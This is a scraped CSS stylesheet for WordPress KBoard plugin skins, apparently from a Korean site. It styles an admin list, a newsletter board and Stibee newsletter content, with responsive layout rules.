#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-idea-act-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-idea-act-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-act-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-idea-act-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-idea-act-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-idea-act-admin-list .kboard-category.category-pc { display: none; }
	#kboard-idea-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-idea-act-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-idea-act-admin-list .kboard-list table thead { display: none; }
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-user,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-date,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-idea-act-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-idea-act-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-idea-act-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-idea-act-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-idea-act-admin-list .kboard-list table .kboard-list-category,
#kboard-idea-act-admin-list .kboard-list table .kboard-list-active,
#kboard-idea-act-admin-list .kboard-list table .kboard-list-order,
#kboard-idea-act-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-idea-act-admin-list .kboard-list table .kboard-list-people,
#kboard-idea-act-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-idea-act-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-idea-act-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-user,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-date,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-idea-act-admin-editor select,
	#kboard-idea-act-admin-editor input[type=text],
	#kboard-idea-act-admin-editor input[type=email],
	#kboard-idea-act-admin-editor input[type=number],
	#kboard-idea-act-admin-editor input[type=date],
	#kboard-idea-act-admin-editor input[type=password],
	#kboard-idea-act-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-idea-act-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-idea-act-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-idea-act-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-idea-act-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

/*#kboard-idea-act-admin-list,*/
#kboard-idea-act-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-idea-act-admin-list,
	#kboard-idea-act-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-idea-act-admin-list,
	#kboard-idea-act-admin-editor form { width: 100%; }
}

#kboard-idea-act-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-idea-act-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-idea-act-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-idea-act-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-idea-act-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-idea-act-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-idea-act-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-idea-act-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-idea-act-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-idea-act-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-idea-act-admin-editor input[type=text] { width: 80%; }
#kboard-idea-act-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-idea-act-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-idea-act-admin-editor label.attr-reset-button { display: none; }





/*2018.10.23 pride*/
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-media { float: none; width: 100%; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-media label.attr-name { font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-media .attr-value a { display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@shesview/style.css?ver=6.3
body_size: 39569
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {

	#kboard-newsletter-admin-editor select,
	#kboard-newsletter-admin-editor input[type=text],
	#kboard-newsletter-admin-editor input[type=email],
	#kboard-newsletter-admin-editor input[type=number],
	#kboard-newsletter-admin-editor input[type=date],
	#kboard-newsletter-admin-editor input[type=password],
	#kboard-newsletter-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-newsletter-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-newsletter-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-newsletter-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-newsletter-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}



/**
 * list
 */
#kboard-newsletter-list {  }
#kboard-newsletter-list > .outer-wrap { padding-bottom: 110px; }

#kboard-newsletter-list #title-wrap {  }
#kboard-newsletter-list #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-newsletter-list #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-newsletter-list #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-newsletter-list #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-newsletter-list #title-wrap > .inner-wrap .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-newsletter-list #title-wrap > .inner-wrap .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-newsletter-list #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-newsletter-list #title-wrap > .inner-wrap .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-newsletter-list #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}
@media all and (max-width: 767px) {
	#kboard-newsletter-list #title-wrap > .inner-wrap .image-wrap > .inner-wrap { background-position: 65% center; }
}



#kboard-newsletter-list #desc-wrap {  }
#kboard-newsletter-list #desc-wrap > .outer-wrap {  }

#kboard-newsletter-list #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-newsletter-list #desc-wrap #tab-wrap {  }
	#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-newsletter-list #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-newsletter-list #list-wrap { padding-top: 110px; padding-bottom: 80px; }

#kboard-newsletter-list #list-header {  }
#kboard-newsletter-list #list-header .list-title { display: table; float: left; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; color: #658350; }

#kboard-newsletter-list #list-header .list-sort { display: table; float: right; }
#kboard-newsletter-list #list-header .list-sort .select-box { position: relative; letter-spacing: -0.3px; z-index: 9; width: 120px; float: left; }
#kboard-newsletter-list #list-header .list-sort .select-box .select-button { padding: 0 16px; height: 40px; line-height: 38px; background-color: #fff; border: 1px solid #bebebe; cursor: pointer; }
#kboard-newsletter-list #list-header .list-sort .select-box .select-button a { font-size: 16px; font-weight: 400; color: #bebebe; }
#kboard-newsletter-list #list-header .list-sort .select-box .select-button i { position: relative; top: 50%; float: right; font-size: 16px; color: #bebebe; display: block;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
}
#kboard-newsletter-list #list-header .list-sort .select-box .select-list { position: absolute; top: 40px; right: 0; left: 0; display: none; margin: 0 auto; background-color: #fff; border: solid #bebebe; border-width: 0 1px 1px; z-index: 99; }
#kboard-newsletter-list #list-header .list-sort .select-box .select-list .select-category { display: block; padding: 10px 20px; font-size: 16px; color: #bebebe;
	-webkit-transition: color 0.2s;
	        transition: color 0.2s;
}
#kboard-newsletter-list #list-header .list-sort .select-box .select-list .select-category.current { color: #bebebe; }
@media all and (min-width: 1024px) {
	#kboard-newsletter-list #list-header .list-sort .select-box .select-list .select-category:hover { color: #bebebe; }
}

#kboard-newsletter-list #list-header .list-sort .kboard-search { float: left; display: table; margin-left: 10px; }
#kboard-newsletter-list #list-header .list-sort .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-newsletter-list #list-header .list-sort .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

#kboard-newsletter-list #list-header .list-sort .switch-wrap { float: left; display: table; margin-left: 10px; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch { position: relative; z-index: 1; float: left; width: 45px; height: 40px; text-align: center; background-color: #fff; border: 1px solid #bebebe; cursor: pointer; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch.active { border: 1px solid #658350; background-color: #658350; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch-02 { position: relative; z-index: 2; margin-left: -1px; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch-02 { border-left: none; }

#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch .fa {  font-size: 15px; color: #bebebe; letter-spacing: -0.23px; line-height: 38px; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch .fa-white { display: none; color: #fff; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch .fa-gray { display: block; color: #bebebe; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch.active .fa-white { display: block; }
#kboard-newsletter-list #list-header .list-sort .switch-wrap > .switch.active .fa-gray { display: none; }

@media all and (max-width: 1023px) {
	#kboard-newsletter-list #list-header .list-title { display: block; width: 100%; }
	#kboard-newsletter-list #list-header .list-sort { float: left; margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-newsletter-list #list-header .list-sort .select-box { float: none; }
	#kboard-newsletter-list #list-header .list-sort .kboard-search { float: none; margin-top: 10px; margin-left: 0; }
	#kboard-newsletter-list #list-header .list-sort .switch-wrap { float: none; margin-top: 10px; margin-left: 0; }
}
@media all and (max-width: 400px) {
	#kboard-newsletter-list #list-header .list-sort .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-newsletter-list #list-header .list-sort .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}


#kboard-newsletter-list #list-body { margin-top: 80px; }
#kboard-newsletter-list #list-body .kboard-list { display: none; }
#kboard-newsletter-list #list-body .kboard-list.active { display: block; }

#kboard-newsletter-list #list-body .kboard-table-list table { width: 100%; }
#kboard-newsletter-list #list-body .kboard-table-list table thead { display: block; border: solid #658350; border-width: 1px 0; position: relative; z-index: 2; }
#kboard-newsletter-list #list-body .kboard-table-list table thead tr {  }
#kboard-newsletter-list #list-body .kboard-table-list table thead tr td { height: 50px; line-height: 48px; }

#kboard-newsletter-list #list-body .kboard-table-list table tr { display: block; width: 100%; }
#kboard-newsletter-list #list-body .kboard-table-list table tr:after { content: ''; display: block; clear: both; }
#kboard-newsletter-list #list-body .kboard-table-list table tr td { float: left; display: block; color: #3d3c3c; letter-spacing: -0.3px; font-size: 16px; }
#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-uid { width: 80px; text-align: center; }
#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-category { width: 80px; text-align: center; }
#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-title { text-align: left; padding-left: 50px;
	width: -webkit-calc(100% - 200px);
	width: calc(100% - 200px);
}
#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-date { width: 120px; text-align: center; }

#kboard-newsletter-list #list-body .kboard-table-list table tbody { position: relative; z-index: 1; margin-top: -2px; } /*display: block;*/
#kboard-newsletter-list #list-body .kboard-table-list table tbody tr { display: block; border: solid #bebebe; border-width: 1px 0 0; }
#kboard-newsletter-list #list-body .kboard-table-list table tbody tr.kboard-list-notice { background-color: #f9f9f9; }
#kboard-newsletter-list #list-body .kboard-table-list table tbody tr:nth-of-type(1) { border-top-color: transparent; }
#kboard-newsletter-list #list-body .kboard-table-list table tbody tr:last-child { border-width: 1px 0; }

#kboard-newsletter-list #list-body .kboard-table-list table tbody tr td { padding-top:32px; padding-bottom: 32px; line-height: 26px; }
#kboard-newsletter-list #list-body .kboard-table-list table tbody tr td.kboard-list-category { display: none; font-weight: 500; }
#kboard-newsletter-list #list-body .kboard-table-list table tbody tr:hover td.kboard-list-category,
#kboard-newsletter-list #list-body .kboard-table-list table tbody tr:hover td.kboard-list-title a div { color: #658350 !important; }

#kboard-newsletter-list #list-body .kboard-table-list table tr td .kboard-default-cut-strings { width: 100%; white-space: normal; }

@media all and (max-width: 1023px) {
	#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-category { display: none; }
	#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-title { padding-left: 15px;
		width: -webkit-calc(100% - 200px);
		width: calc(100% - 200px);
	}
}
@media all and (max-width: 767px) {
	#kboard-newsletter-list #list-body .kboard-table-list table thead { display: none; }
	#kboard-newsletter-list #list-body .kboard-table-list table tbody tr { border-width: 1px 0 0; }
	#kboard-newsletter-list #list-body .kboard-table-list table tbody tr:nth-of-type(1) { border-color: #bebebe; }
	#kboard-newsletter-list #list-body .kboard-table-list table tbody tr td { padding-top: 20px; padding-bottom: 20px; }
	#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-uid { display: none; }
	#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-title { text-align: left; padding-left: 30px; padding-right: 30px; width: 100%; float: none; height: auto; line-height: 28px; padding-bottom: 0; }
	#kboard-newsletter-list #list-body .kboard-table-list table tr td.kboard-list-date { text-align: left; padding-left: 30px; padding-right: 30px; width: 100%; float: none; height: auto; line-height: 1; margin-top: 10px; padding-top: 0; }
}


#kboard-newsletter-list #list-body .kboard-cardview-list .col-common { margin-top: 0; }
#kboard-newsletter-list #list-body .kboard-cardview-list .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-newsletter-list #list-body .kboard-cardview-list .item { position: relative; }
#kboard-newsletter-list #list-body .kboard-cardview-list .item > .outer-wrap { display: block; }
#kboard-newsletter-list #list-body .kboard-cardview-list .item #image-wrap {  }
#kboard-newsletter-list #list-body .kboard-cardview-list .item #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-newsletter-list #list-body .kboard-cardview-list .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-newsletter-list #list-body .kboard-cardview-list .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-newsletter-list #list-body .kboard-cardview-list .item #text-wrap {  }
#kboard-newsletter-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-newsletter-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-newsletter-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-newsletter-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap .content { font-weight: 400; }

@media all and (max-width: 1023px) {
	#kboard-newsletter-list #list-body .kboard-cardview-list .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-newsletter-list #list-body .kboard-cardview-list .col-common { margin-top: 30px; }
	#kboard-newsletter-list #list-body .kboard-cardview-list .col-common:nth-of-type(1) { margin-top: 0; }
}


#kboard-newsletter-list .kboard-pagination {  }





/**
 * document
 */
#kboard-newsletter-document {}
#kboard-newsletter-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}

#kboard-newsletter-document #apply-wrap {  }
#kboard-newsletter-document #apply-wrap .col-common {  }
#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap{ padding-top: 26px; padding-bottom: 26px; padding-right: 30px; padding-left: 30px; background-color: #f9f9f9; }
#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap:after { content:''; display: block; clear: both; }
#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px; line-height: 33px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table; width: 100%;}
#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 33px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; overflow: hidden; text-overflow: ellipsis;
	width: -webkit-calc( 100% - 100px);
	width: calc( 100% - 100px);
}
#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .date { margin-top: 10px; line-height: 1; float: left; width: 100%; }

@media all and (min-width: 1023px) {
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title { position: relative;
		width: -webkit-calc( 100% - 100px);
		width: calc( 100% - 100px);
	}
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title strong { position: absolute; left: 0px; }
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title span { padding-left: 100px; width: 100%; }
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .date { float: right; display: table; width: auto; margin-top: 0; line-height: 33px; }
}
@media all and (max-width: 767px) {
	#kboard-newsletter-document #apply-wrap .col-common { padding: 0 15px 26px; }
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 15px; }
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-newsletter-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}

#kboard-newsletter-document #document-wrap { padding-top: 30px; padding-bottom: 110px; }
#kboard-newsletter-document #document-wrap > .outer-wrap {  }
#kboard-newsletter-document #document-wrap > .outer-wrap > .inner-wrap {  }







/* for stibee custom */

/* custom for newsletter code */
div[class^=stb] { margin: 0 auto !important; }


@media only screen and (max-width:640px){
    .stb-left-cell,
    .stb-right-cell {max-wdith:100%!important;width:100%!important;}
    .stb-left-cell img,
    .stb-right-cell img {width: 100%;height: auto;}
    .stb-left-cell > div {padding: 5px 10px!important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
    .stb-right-cell > div {padding: 5px 10px!important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
    .stb-cell-wrap {padding:0 0 0 0!important;}
    .stb-cell-wrap > tr > td {padding:0 0!important;}
    .stb-cell-wrap > tbody > tr > td {padding:0 0!important;}
    .stb-cell-wrap > tbody > tr > td.stb-text-box {padding:0 10px!important;}
    .stb-left-cell > div.stb-text-box {padding:5px 10px!important;}
   .stb-right-cell > div.stb-text-box {padding:5px 10px!important;}
    .stb-container {width: 100%!important}
}





/**
 * admin list
 */

#kboard-newsletter-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-newsletter-admin-list form { margin: 0; padding: 0; }
#kboard-newsletter-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-newsletter-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-newsletter-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-newsletter-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-newsletter-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-newsletter-admin-list .kboard-category.category-mobile { display: none; }
#kboard-newsletter-admin-list .kboard-category.category-pc { display: block; }
